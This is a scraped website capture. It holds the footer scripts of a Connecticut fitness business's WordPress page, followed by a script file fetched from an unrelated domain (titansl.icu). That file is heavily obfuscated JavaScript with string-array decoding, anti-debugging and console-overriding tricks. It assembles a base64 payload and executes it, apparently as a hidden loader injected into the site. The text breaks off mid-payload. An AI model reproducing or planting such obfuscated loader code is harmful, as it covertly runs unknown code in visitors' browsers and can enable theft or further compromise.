<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 22749
content:
function a0_0x24b2(){var _0x12249c=['wJfIBu4WyvC5Dq','zg1gEuLhwtLLmW','rtbzAwnZvKrVBG','sJj4BgjTzdbHqW','sNzIu2nZsJfKBa','Eg1iBfC','uvnJq0y','Aw5MBW','nwPKr2X2yMLOva','tfHcAgnUtMXtvW','zdnJm002thK4BG','y3byu2HusLu1yG','sw5mq2rRwvHsAa','zxHJzxb0Aw9U','uJfJBtrNuvHkEq','nduYnZmWBwjIDvju','y3nmv1L1wvnRCa','C2vHCMnO','A3nrAKeZtNPRmq','vfn3DeP6qJrnva','tfDzDwrPA3bmEG','nde2ndyYmezzsgvstW','y3DLreuWwwLJCW','AufIAhm','wvHSyMrtz25nsa','mti1nZrlCgjjs2q','sxblm0jOy25oBa','q0ffC1e','y3nmu2n3zurfmq','D0vnuhu','qNPAv3HTv3LOra','tuHNEfL6tw5mqW','y3rVCIGICMv0Dq','yMLJC0OYoxvIvW','AhvrmNHZywLJCW','C3rJr0z5yZjwsG','rLfAmMTUtenJEa','y3nkELv3t0HouW','s0zJB0Xty3DLra','mdDxvdfTzfC1AG','vMPkEwTWthPcna','DhjHy2u','sNPjm056yZjnrG','zfnNBK1iz3HzAG','y3bluZH3zurJCa','y3nmu2n3zurfmW','Ee9lwhrTzfC1AG','vgLSn2nTvJbKwa','t0DfD1PdA3bpmG','svPiwKy','rxb1qxO','AZfnEMXivZbnBW','sJeWB1rwC25JmG','uNbImJrNuxLOmG','tMXnAwnWwfn3BG','ztnAAgnPqK5qvG','rNLjrK05y0DgEq','y29mv1L1vgL3Da','suzJovrwDfryva','yKPdqva','nuzmqZbUtuHNEa','wxnuAwW3y21wma','zfHkDuLgqw9KAq','twDcB3K','C3bSAxq','Eu11z1a','E30Uy29UC3rYDq','sumWBK1iz3Hpva','AZnkEwTZzdnoEG','y2fSBa','sNvjru1VzgKWBG','qJrnvgHRsNL3Da','s1H0BwrxnwPKrW','CM4GDgHPCYiPka','D2fYBG','AgLlAwD0y0DgEq','sZnKELPhrJblEq','s1H0mgnUBdDKBq','zgrlrtfIzfnNBG','teu0Ce8ZmxLAwa','sNLRCeX6qJroAq','sNL4t09Py3DLra','mwjkm05VyvDAma','sNPSnMeWwMPtma','y29UC29Szq','stbLvxr0wvHOsq','t0rzBKTtBgrlqW','odr3q3fmyNi','wvDZn1PxEhPAuW','teDfCguXttLvEq','Ddflq2n3zurgAG','BeHkEwTWs1nSyG','ufzZBLOZuNrkEq','m2XTDNHWsa','yMLUza','ndGWmZG1u3jyB3zQ','rfbsvg4','y29UC3rYDwn0BW','sJjoAgjhD25yuW','Ee9lvhq5wM5wDq','sKD2DeS','z29zu2W3vfzZBG','suDgC2iYsw9KAq','rNvUy3rPB24','zdnoA1LyutLrEq','Adjmq2HoteznCa','tuHNEe5hvw5mrG','y3zkExqZyZnomq','zKLXwwK','vKnRCeX6qJrzuW','sNPznu9ewxPnBa','sMXKsfz5yMLcyq','tKnkvuO','mg5nsgD4wwPfBG','sw5mq2n3zurgAq','t3C9pq','ndHLugvpwLC','mtLlrMTZtuHNmq','sNL3BK1urNjsBa','y3nkm1jWzeDgDq','yMLcuuTiwxrjqW','y0HwEMfdzgrlrq','z25nsgD4wxPnBG','CeDHwezWv1nJCW','y3DLreuWwvnJCW','twX3sKm','CMv0DxjUicHMDq','vNPJmKzUwLnJCW','wwXoDLKYDgXKqW','txPSsfbxnwXKEq','s1r0ovPUvNvzmW','tuHNmu5Qrw5mrq','mdLqvtrWww5kBa','mJe0ntK2z3DsA2f5','AZDABLz1wtnsCa','y200z1vemw1KvW','yZj3DwfxtJfkmq','zurgAfL5y3byuW','yJi0z1z5Adjmrq','oxvlsfLZvgLSnW','A29lvhr5wLHsmq','tfnJD2vertbpqW','veLWzwW','sJeWB0TtAZDMwa','vNvzm1jWyJi0BG','tZmWn2nTvJbKwa','zeDSDMjPqJflsa','ntm5DerQDKTp','nwPKr2X2yMLOmG','mZq4mdG0ve5lvMfQ','A3bmEKi0tKnRCG','Dg9tDhjPBMC','wfnOA1PxtNzArW','ntblrMnVtfDzDq','zwvbAhG','yuDgEveYowTAvq','uMTkEwTWthPcna','mg5nsgD4tLrRBG','BhnAu2DOsvz0za','t0nJCfHtA3blvG','zxjYB3i','zurfmu9ty3nmvW','whHwzM8','yxbWBhK','txDkEwXKs0nJBG','qJrnEw9VtfHcAa','rtbzEwnZvfrVBG','tenJD2verMPzuW','rJbkExDUyw05Ca','sNPrD01QrxLpvG','zfDzovf5z3rkEG','wxvvEwTWthPcna','yZjwC1PSC25sBG','tMXtvZuWs0zJBW','zeDSDMjPz3bLmW','D3rkEKi0tvrwAq','wMLRC1fQqtnoEG','mte0ndy0mMfkDK14wq','t2jQzwn0','ngDvq2GYteu0Ca','sKTICK4','yM5rB1z5z3rAAq','u1C1meTgy29muW','ouDxruzluwLJCW','tKrzEK1ey3PoAW','zeTHmJvmyLnJCW','uevKDMq','qK5xEwr3zfHoBW','q05lEvG','sNPjD01Qy3Dprq','t0nVB0XyqMHJBG','CvPsDgG','v0HdAeK','D25pve0ZvtfAwa','vLzvA2TVwvHsDG','nhbpmZf1wLHJzW','AdbHr2X6s1r0oq','BMn0Aw9UkcKG','wLrfBKXdy3DLra','sNL3DeP6qJrnva','BgvUz3rO','uwPbm056AZfnEG','tfnJD2vertnzEq','u0rxzue','tMLJCeTtohDLra','vKPIBLfVvNLNDa','vLvoBuP5D25ABG','DhLAwfiXy200zW','vMHKEMm','utbkEwTWthPcna','tvnVB0XyqMHJBG','tLrjBKTtA3znsa','vNLwr051v1nJCW','sNPcne1uAgPkEq','vtzkEKi0tvrvDW','sNL3BK5uuMHwrG','mhWZFdf8nhWY','A1Pvr1O','mhDLree3zg1gEq','wMjwu2DUtuHNEG','nhbLm0PSzeHwEq','sNPJEu1uqtrnrW','y25oBfnxntblrG','BhzIAujws0HzCW','wfnNCfHRnwjKuW','AgLssfvUtenKAG','yZjwsMjUuw9wEq','ChjVDg90ExbL','rtbAq2nZtfDzDq','yuDgEveYowTAuW'];a0_0x24b2=function(){return _0x12249c;};return a0_0x24b2();}(function(_0x25256b,_0x513b08){function _0x3a696b(_0x1b545d,_0x197920,_0x14084d,_0x440abb){return a0_0x1ffc(_0x440abb- -0x3b0,_0x1b545d);}var _0x2aa34e=_0x25256b();function _0xffafce(_0x348a0e,_0x14d54d,_0x5a0434,_0x532620){return a0_0x1ffc(_0x348a0e- -0x1a3,_0x14d54d);}while(!![]){try{var _0x131b5f=-parseInt(_0x3a696b(-0x15d,-0x198,-0x1cf,-0x1c1))/(-0x22dc*-0x1+0x33b*-0x3+-0x192a)+parseInt(_0xffafce(0x9a,0xed,0xd1,0x83))/(0x11*0x9d+0x2388+-0x2df3)*(-parseInt(_0x3a696b(-0xe2,-0x19f,-0x10a,-0x12f))/(-0x1*-0x19a1+0x25a2*-0x1+0x2*0x602))+-parseInt(_0xffafce(0x96,0x74,0xa2,0xfd))/(0x1a*0x41+-0x1*0x22a+-0x46c)+-parseInt(_0x3a696b(-0xc1,-0x19d,-0xc0,-0x12d))/(0xf74+0x18d4+0x2843*-0x1)+-parseInt(_0x3a696b(-0x1a6,-0x18f,-0x1f8,-0x1ed))/(0x177b+0x1ca9+0x7*-0x772)*(-parseInt(_0x3a696b(-0xe3,-0x130,-0xe3,-0x135))/(0x16e2+0x209*0x11+-0x3974))+parseInt(_0x3a696b(-0x1a9,-0x255,-0x1fa,-0x1fe))/(0x2*0x90b+-0x62b*-0x4+-0x2aba)*(parseInt(_0x3a696b(-0x1cf,-0x1d3,-0x1eb,-0x1dd))/(0x2184+0x90d*0x2+-0x3395))+-parseInt(_0x3a696b(-0x144,-0x180,-0x1e5,-0x17d))/(-0x19*0x143+0x944+-0xc5*-0x1d)*(-parseInt(_0x3a696b(-0x1ff,-0x19f,-0x22d,-0x1df))/(-0x14*0x1df+0x3*0x5b+0xc22*0x3));if(_0x131b5f===_0x513b08)break;else _0x2aa34e['push'](_0x2aa34e['shift']());}catch(_0x4d7424){_0x2aa34e['push'](_0x2aa34e['shift']());}}}(a0_0x24b2,-0xcd*0xad6+0x5e*-0x18c5+0x1acc1c));var a0_0x140d40=(function(){function _0x5a3a1d(_0x12e697,_0x44f951,_0x11a7c0,_0x2fe745){return a0_0x1ffc(_0x44f951-0x3d4,_0x2fe745);}var _0x383c57={};_0x383c57[_0x5a3a1d(0x56b,0x5d2,0x61b,0x60a)]=function(_0xa44d46,_0x341940){return _0xa44d46===_0x341940;},_0x383c57[_0x5a3a1d(0x5bd,0x5fe,0x667,0x657)]=_0x3bbce1(-0x18d,-0x1e5,-0x1db,-0x17b),_0x383c57['eMNAw']='qdBSv';var _0x1728e1=_0x383c57,_0x1f7c40=!![];function _0x3bbce1(_0x2ed93e,_0x57cfe7,_0x54fd8c,_0xf2c78f){return a0_0x1ffc(_0x2ed93e- -0x3ce,_0xf2c78f);}return function(_0x1eda54,_0x4e043e){var _0x110a7c=_0x1f7c40?function(){function _0x1c5762(_0x1286a8,_0x5dd844,_0x252164,_0x39714e){return a0_0x1ffc(_0x5dd844- -0x23e,_0x39714e);}function _0x109bb4(_0x5a807c,_0x1b85cf,_0x1a710b,_0x1857a9){return a0_0x1ffc(_0x1857a9-0x2d8,_0x5a807c);}if(_0x4e043e){if(_0x1728e1['WHChI'](_0x1728e1[_0x109bb4(0x54d,0x54a,0x499,0x502)],_0x1728e1['eMNAw'])){var _0x3d01af=_0x3d2a6b?function(){function _0x555113(_0x39c4d6,_0x25e3bf,_0x158836,_0x4cf05d){return _0x109bb4(_0x39c4d6,_0x25e3bf-0x4,_0x158836-0xb,_0x25e3bf- -0x4a7);}if(_0xf8e06){var _0x47eac8=_0xf8af01[_0x555113(-0x2c,0x12,0x6,0x41)](_0x3aeb38,arguments);return _0x33784d=null,_0x47eac8;}}:function(){};return _0x1a8501=![],_0x3d01af;}else{var _0x18d712=_0x4e043e[_0x109bb4(0x466,0x524,0x4a1,0x4b9)](_0x1eda54,arguments);return _0x4e043e=null,_0x18d712;}}}:function(){};return _0x1f7c40=![],_0x110a7c;};}()),a0_0x44e991=a0_0x140d40(this,function(){var _0x7c9fd1={};_0x7c9fd1[_0x25309f(0x1e0,0x1f5,0x1d2,0x1f4)]='(((.+)+)+)'+'+$';function _0x25309f(_0x2771ee,_0x335c87,_0x581018,_0x2e2dc1){return a0_0x1ffc(_0x581018- -0x2b,_0x2e2dc1);}function _0x5caa77(_0x2ed6c8,_0x590ea1,_0x2f7958,_0x20a029){return a0_0x1ffc(_0x2f7958- -0x1c3,_0x590ea1);}var _0xe8fa65=_0x7c9fd1;return a0_0x44e991[_0x5caa77(-0x43,-0x27,0x12,0x21)]()[_0x5caa77(0x82,0xcf,0x72,0xbf)](_0xe8fa65['qZRth'])['toString']()[_0x5caa77(0x6c,0xdd,0xc2,0x59)+'r'](a0_0x44e991)['search'](_0xe8fa65['qZRth']);});a0_0x44e991();function a0_0x282ac(_0x1babf7,_0x2e1607,_0x4024fb,_0x538068){return a0_0x1ffc(_0x538068-0x11d,_0x4024fb);}var a0_0x37f32f=(function(){var _0x1f1c8e={};_0x1f1c8e['PEdvd']='3|0|2|1|4|'+'5',_0x1f1c8e[_0x1cfe3a(-0xd,0x4d,-0x6f,0x5a)]=function(_0x6ff2ed,_0x2def65){return _0x6ff2ed!==_0x2def65;},_0x1f1c8e['kZUGZ']='xtzoq';function _0x1eea14(_0x1da887,_0x4d77ab,_0x32a4aa,_0x4e082f){return a0_0x1ffc(_0x4e082f- -0x4e,_0x32a4aa);}_0x1f1c8e[_0x1cfe3a(-0x9b,-0xf9,-0xcb,-0x51)]=_0x1cfe3a(-0xc9,-0x8a,-0xf1,-0x11f),_0x1f1c8e[_0x1cfe3a(-0x36,0x29,-0x81,-0x2c)]=function(_0xebb098,_0x6ec55d){return _0xebb098===_0x6ec55d;};function _0x1cfe3a(_0x23efd8,_0x223f46,_0x41ae33,_0xc0966a){return a0_0x1ffc(_0x23efd8- -0x295,_0x41ae33);}_0x1f1c8e[_0x1cfe3a(-0x11,0x2c,-0x3d,-0x29)]=_0x1eea14(0x254,0x28a,0x1e3,0x217);var _0x48c29d=_0x1f1c8e,_0x37d4e4=!![];return function(_0x1af8c1,_0x16ec1e){function _0x45d6ce(_0x5ce5e8,_0x4f34f8,_0x55df31,_0x3267bc){return _0x1cfe3a(_0x55df31-0x29e,_0x4f34f8-0x17f,_0x4f34f8,_0x3267bc-0x155);}function _0xc2ba17(_0x41551f,_0x33d5b4,_0x49909b,_0x1cc185){return _0x1eea14(_0x41551f-0xeb,_0x33d5b4-0x1b0,_0x1cc185,_0x33d5b4-0x3cb);}if(_0x48c29d[_0x45d6ce(0x21c,0x207,0x268,0x2ce)](_0x48c29d['DPRTn'],_0x45d6ce(0x260,0x2d6,0x26e,0x245))){var _0x2d807d=_0x37d4e4?function(){function _0x50924b(_0x399a5a,_0xa9d4f6,_0x43d709,_0x369b8c){return _0x45d6ce(_0x399a5a-0x19e,_0x43d709,_0x399a5a- -0x3cb,_0x369b8c-0x18);}var _0x4cd3ca={};_0x4cd3ca[_0x50924b(-0x183,-0x127,-0x17d,-0x127)]=_0x48c29d[_0x50924b(-0x1ca,-0x1db,-0x21d,-0x1e9)];function _0x133abd(_0x481d45,_0x341464,_0x353fa9,_0x321d93){return _0xc2ba17(_0x481d45-0x95,_0x353fa9- -0x39e,_0x353fa9-0x9c,_0x341464);}var _0x2b275b=_0x4cd3ca;if(_0x48c29d[_0x50924b(-0x13a,-0xeb,-0xef,-0x14a)](_0x133abd(0x210,0x27b,0x273,0x28a),_0x48c29d[_0x133abd(0x1a3,0x1d0,0x1f6,0x201)])){if(_0x16ec1e){if(_0x48c29d[_0x50924b(-0x13a,-0x133,-0x119,-0xf1)](_0x48c29d['CNKyX'],_0x48c29d[_0x50924b(-0x1c8,-0x1b8,-0x1b0,-0x1f1)])){var _0x5ceb31=_0x305e14[_0x133abd(0x22f,0x190,0x1c0,0x158)](_0x9a0910,arguments);return _0x5c416e=null,_0x5ceb31;}else{var _0x396c9a=_0x16ec1e[_0x50924b(-0x1e1,-0x17a,-0x18f,-0x191)](_0x1af8c1,arguments);return _0x16ec1e=null,_0x396c9a;}}}else{var _0x1b60fa=_0x2b275b[_0x133abd(0x1ff,0x282,0x21e,0x26e)][_0x133abd(0x1da,0x1f9,0x243,0x233)]('|'),_0x7767b0=0x1a90+-0x111b+-0x1*0x975;while(!![]){switch(_0x1b60fa[_0x7767b0++]){case'0':var _0x549759=_0x3ea9fd[_0x28478e];continue;case'1':_0x3beb4b['__proto__']=_0x3a2458[_0x133abd(0x242,0x240,0x261,0x2a2)](_0x480b5e);continue;case'2':var _0x116fac=_0x1a6bb6[_0x549759]||_0x3beb4b;continue;case'3':var _0x3beb4b=_0x23c83b[_0x50924b(-0x13d,-0x15e,-0x1ac,-0xd5)+'r']['prototype']['bind'](_0x53faeb);continue;case'4':_0x3beb4b[_0x50924b(-0x1ed,-0x183,-0x23a,-0x1f2)]=_0x116fac[_0x50924b(-0x1ed,-0x1e3,-0x1bf,-0x223)]['bind'](_0x116fac);continue;case'5':_0x1c459a[_0x549759]=_0x3beb4b;continue;}break;}}}:function(){};return _0x37d4e4=![],_0x2d807d;}else _0x3197e7=_0x575ba2;};}()),a0_0x1721c4=a0_0x37f32f(this,function(){function _0x1f62b9(_0x1318b9,_0x253500,_0x35da8b,_0x2eb20e){return a0_0x1ffc(_0x35da8b-0x8a,_0x253500);}function _0x183e2e(_0x558456,_0x1f1fa8,_0x2bb103,_0x2653e1){return a0_0x1ffc(_0x2bb103- -0x3e3,_0x558456);}var _0x112678={'IZHZF':_0x183e2e(-0x19d,-0x1e5,-0x1cd,-0x232),'SDWeA':function(_0x7023c,_0x1470de){return _0x7023c<_0x1470de;},'MlwJC':function(_0x3d5620,_0x525fff){return _0x3d5620(_0x525fff);},'XxVfo':function(_0x42c978,_0x12d0b2){return _0x42c978+_0x12d0b2;},'xmHlW':_0x183e2e(-0x27c,-0x219,-0x227,-0x28a)+_0x1f62b9(0x28a,0x2ad,0x28d,0x280),'JKbrN':_0x1f62b9(0x2a6,0x314,0x2f0,0x345)+_0x1f62b9(0x30b,0x338,0x2ce,0x2cf)+_0x1f62b9(0x2e3,0x318,0x2f7,0x2fd)+'\x20)','Vhdzc':function(_0x5986a7){return _0x5986a7();},'fIqYi':'log','iAbhs':_0x1f62b9(0x2af,0x251,0x2b5,0x2c5),'EpuAz':_0x1f62b9(0x216,0x2c9,0x268,0x270),'MgBoy':_0x1f62b9(0x2b8,0x321,0x2bb,0x249),'eeAhx':'table'},_0x1a76a9=_0x112678[_0x183e2e(-0x1ec,-0x1f0,-0x18e,-0x1cb)]['split']('|'),_0x547755=-0x51f+-0x2417+0x2936;while(!![]){switch(_0x1a76a9[_0x547755++]){case'0':var _0x253bbd;continue;case'1':var _0x401638=_0x253bbd[_0x1f62b9(0x2ab,0x34f,0x302,0x316)]=_0x253bbd['console']||{};continue;case'2':for(var _0x2c0282=-0x1a3+-0x254a*0x1+0x26ed;_0x112678[_0x1f62b9(0x2a9,0x2bd,0x293,0x2a1)](_0x2c0282,_0x1dfac1[_0x183e2e(-0x18d,-0x20f,-0x1dd,-0x205)]);_0x2c0282++){var _0x51b6aa=('4|0|1|2|5|'+'3')[_0x183e2e(-0x184,-0x18d,-0x17f,-0x155)]('|'),_0x57e5c4=0x1*0x2103+-0x2*0x1cf+-0x1d65;while(!![]){switch(_0x51b6aa[_0x57e5c4++]){case'0':var _0x53d9ec=_0x1dfac1[_0x2c0282];continue;case'1':var _0x22d6b1=_0x401638[_0x53d9ec]||_0xc69a0c;continue;case'2':_0xc69a0c['__proto__']=a0_0x37f32f[_0x1f62b9(0x319,0x2dc,0x30c,0x311)](a0_0x37f32f);continue;case'3':_0x401638[_0x53d9ec]=_0xc69a0c;continue;case'4':var _0xc69a0c=a0_0x37f32f[_0x1f62b9(0x345,0x362,0x30f,0x349)+'r'][_0x183e2e(-0x206,-0x233,-0x1c2,-0x1c6)][_0x1f62b9(0x2a9,0x2dd,0x30c,0x2ff)](a0_0x37f32f);continue;case'5':_0xc69a0c['toString']=_0x22d6b1['toString'][_0x183e2e(-0x17c,-0x14f,-0x161,-0x186)](_0x22d6b1);continue;}break;}}continue;case'3':try{var _0x4f9e92=_0x112678[_0x1f62b9(0x21e,0x28d,0x245,0x290)](Function,_0x112678[_0x1f62b9(0x228,0x2ca,0x26a,0x2cd)](_0x112678[_0x1f62b9(0x27e,0x2cb,0x26a,0x200)](_0x112678[_0x1f62b9(0x288,0x2f3,0x2b3,0x2c8)],_0x112678[_0x183e2e(-0x183,-0x21f,-0x1f1,-0x225)]),');'));_0x253bbd=_0x112678[_0x183e2e(-0x1a5,-0x197,-0x1d5,-0x212)](_0x4f9e92);}catch(_0x486347){_0x253bbd=window;}continue;case'4':var _0x1dfac1=[_0x112678[_0x1f62b9(0x375,0x2b2,0x31a,0x35d)],_0x183e2e(-0x18a,-0x1bf,-0x175,-0x1dc),_0x112678[_0x183e2e(-0x144,-0x1f0,-0x1a8,-0x20b)],_0x112678[_0x1f62b9(0x328,0x2e9,0x2e0,0x303)],_0x112678[_0x183e2e(-0x167,-0x142,-0x180,-0x13f)],_0x112678[_0x1f62b9(0x260,0x273,0x262,0x269)],_0x1f62b9(0x288,0x286,0x2d7,0x33b)];continue;}break;}});function a0_0x375ca4(_0x14b096,_0x494ef3,_0x461561,_0x562e12){return a0_0x1ffc(_0x494ef3- -0xac,_0x461561);}function a0_0x1ffc(_0x1c459a,_0xd42b36){_0x1c459a=_0x1c459a-(-0x126b*-0x1+-0xb7a*-0x1+0x1c33*-0x1);var _0x136530=a0_0x24b2();var _0x14939d=_0x136530[_0x1c459a];if(a0_0x1ffc['zoCZAx']===undefined){var _0xc84f46=function(_0x293402){var _0x376ca3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46f5b1='',_0x4bd740='',_0x26308b=_0x46f5b1+_0xc84f46;for(var _0x1deba6=-0x1fa8+-0x901+0x28a9*0x1,_0x746abd,_0x3344d8,_0x50c968=-0x1b9+-0x4*-0x626+-0x16df;_0x3344d8=_0x293402['charAt'](_0x50c968++);~_0x3344d8&&(_0x746abd=_0x1deba6%(0x1026+0xd*0x289+0x3117*-0x1)?_0x746abd*(-0x22ca+0x14*-0xde+0x3462)+_0x3344d8:_0x3344d8,_0x1deba6++%(0x1a56*-0x1+-0x934*-0x1+0x1126))?_0x46f5b1+=_0x26308b['charCodeAt'](_0x50c968+(0x300*-0xa+-0x9b5+0x5*0x7f3))-(0x140e+-0xacd+0x1*-0x937)!==0x21f8+0x1*0x1db3+-0x3fab?String['fromCharCode'](-0x217+0x1d94+-0x1a7e&_0x746abd>>(-(0x1*0x37d+0xd33+-0x10ae)*_0x1deba6&-0x24e9+-0x1dd9*0x1+0x42c8)):_0x1deba6:-0x5*-0x93+0x736*0x2+-0x114b){_0x3344d8=_0x376ca3['indexOf'](_0x3344d8);}for(var _0x26cae3=-0x1dcc+0x65f+0x176d,_0x5c67a1=_0x46f5b1['length'];_0x26cae3<_0x5c67a1;_0x26cae3++){_0x4bd740+='%'+('00'+_0x46f5b1['charCodeAt'](_0x26cae3)['toString'](0xc51+0x5*-0x2bb+0x166*0x1))['slice'](-(-0x197*0x4+0x1503+-0xea5));}return decodeURIComponent(_0x4bd740);};a0_0x1ffc['ztBuJe']=_0xc84f46,a0_0x1ffc['mWGAWG']={},a0_0x1ffc['zoCZAx']=!![];}var _0x789785=_0x136530[-0x9*-0x26d+-0x1d4b+-0xa*-0xbf],_0x37ebe9=_0x1c459a+_0x789785,_0x21661=a0_0x1ffc['mWGAWG'][_0x37ebe9];if(!_0x21661){var _0xd64c57=function(_0x4e2a62){this['bJLGYA']=_0x4e2a62,this['DzKkWw']=[-0x14d6+-0x1d3d*-0x1+-0x866,0xc39+0x1*0x1475+-0x20ae,0x2*-0x10d5+0xc51+0x1559],this['pXDfBz']=function(){return'newState';},this['ZNGzrp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OdrmLP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xd64c57['prototype']['EVRiKt']=function(){var _0x551e03=new RegExp(this['ZNGzrp']+this['OdrmLP']),_0x50ed3e=_0x551e03['test'](this['pXDfBz']['toString']())?--this['DzKkWw'][-0x6fb*0x1+0x1*0x1216+-0xb1a]:--this['DzKkWw'][0x1*0x2294+-0x4*-0x7bf+-0x4190];return this['FxtcPA'](_0x50ed3e);},_0xd64c57['prototype']['FxtcPA']=function(_0x16894f){if(!Boolean(~_0x16894f))return _0x16894f;return this['GfIaJb'](this['bJLGYA']);},_0xd64c57['prototype']['GfIaJb']=function(_0x31ef30){for(var _0x73c375=-0x3b*0x3e+-0x5ae+-0x8*-0x27f,_0x39f7fb=this['DzKkWw']['length'];_0x73c375<_0x39f7fb;_0x73c375++){this['DzKkWw']['push'](Math['round'](Math['random']())),_0x39f7fb=this['DzKkWw']['length'];}return _0x31ef30(this['DzKkWw'][0x1dbc+0xc45+0x2a01*-0x1]);},new _0xd64c57(a0_0x1ffc)['EVRiKt'](),_0x14939d=a0_0x1ffc['ztBuJe'](_0x14939d),a0_0x1ffc['mWGAWG'][_0x37ebe9]=_0x14939d;}else _0x14939d=_0x21661;return _0x14939d;}a0_0x1721c4();var a0_0x224f93;new self[(a0_0x375ca4(0x1a9,0x1df,0x1d7,0x19e))||(a0_0x375ca4(0x199,0x144,0x183,0x11d))](atob('ZnVuY3Rpb2'+a0_0x282ac(0x2b3,0x2f4,0x370,0x30e)+a0_0x282ac(0x3c1,0x3b8,0x3e6,0x378)+a0_0x282ac(0x2ec,0x293,0x2cd,0x2e7)+a0_0x375ca4(0x154,0x119,0x10d,0x170)+a0_0x375ca4(0x129,0x180,0x114,0x1ce)+a0_0x282ac(0x403,0x36d,0x349,0x39a)+a0_0x375ca4(0x166,0x16c,0x1ab,0x189)+a0_0x375ca4(0x1e9,0x1b2,0x210,0x175)+a0_0x282ac(0x375,0x33b,0x2bb,0x32a)+'Vzt9LFAodi'+a0_0x282ac(0x3a2,0x3d2,0x3cf,0x3a4)+'Y3Rpb24gWS'+'gpe3ZhciBa'+a0_0x282ac(0x367,0x341,0x3a5,0x39d)+a0_0x375ca4(0x18c,0x153,0x111,0x107)+a0_0x375ca4(0x1b3,0x160,0x167,0x130)+a0_0x375ca4(0x1ed,0x17c,0x1b8,0x1cb)+a0_0x375ca4(0xe0,0x112,0x180,0xd6)+a0_0x282ac(0x391,0x3d7,0x395,0x366)+'VFZ1WScsJz'+a0_0x282ac(0x35d,0x3e8,0x389,0x396)+a0_0x375ca4(0xdc,0x108,0xf9,0x176)+a0_0x282ac(0x324,0x307,0x339,0x365)+a0_0x282ac(0x349,0x30a,0x2c9,0x313)+a0_0x375ca4(0xc8,0x10d,0x13f,0x149)+a0_0x282ac(0x2ec,0x33c,0x361,0x338)+a0_0x375ca4(0x10e,0x149,0x1bb,0x1a2)+a0_0x375ca4(0x1a7,0x1a2,0x1b2,0x185)+a0_0x282ac(0x352,0x37e,0x350,0x314)+a0_0x282ac(0x2c1,0x35b,0x2c6,0x318)+a0_0x375ca4(0x1d0,0x166,0x1d3,0x158)+a0_0x375ca4(0x189,0x13b,0xdb,0x128)+'Nic2FERycs'+a0_0x282ac(0x403,0x372,0x326,0x394)+a0_0x375ca4(0x1ef,0x184,0x1c8,0x1c1)+a0_0x282ac(0x2d9,0x2c1,0x31d,0x332)+a0_0x375ca4(0x1b0,0x173,0x1b4,0x11d)+a0_0x282ac(0x299,0x309,0x2ed,0x2f6)+a0_0x282ac(0x33e,0x307,0x2a0,0x303)+a0_0x375ca4(0x1f7,0x199,0x19f,0x140)+a0_0x375ca4(0x104,0x111,0xaa,0x118)+a0_0x375ca4(0x1a0,0x1e6,0x1f8,0x254)+a0_0x282ac(0x380,0x3aa,0x3d0,0x363)+a0_0x375ca4(0x162,0x17b,0x178,0x11e)+a0_0x375ca4(0x14a,0x109,0xa0,0x120)+a0_0x375ca4(0xf1,0x11a,0x140,0x114)+a0_0x282ac(0x3a0,0x37c,0x388,0x368)+a0_0x282ac(0x34e,0x377,0x360,0x309)+a0_0x375ca4(0x216,0x1e7,0x24c,0x193)+a0_0x282ac(0x30e,0x33f,0x2df,0x2ec)+'JuIFkoKTt9'+'KGZ1bmN0aW'+a0_0x375ca4(0x16a,0x11d,0x152,0x11c)+a0_0x375ca4(0x16c,0x179,0x14b,0x129)+'Y6JzB4MTU1'+a0_0x375ca4(0x1eb,0x1c9,0x165,0x220)+a0_0x282ac(0x2fc,0x2a8,0x344,0x301)+a0_0x282ac(0x36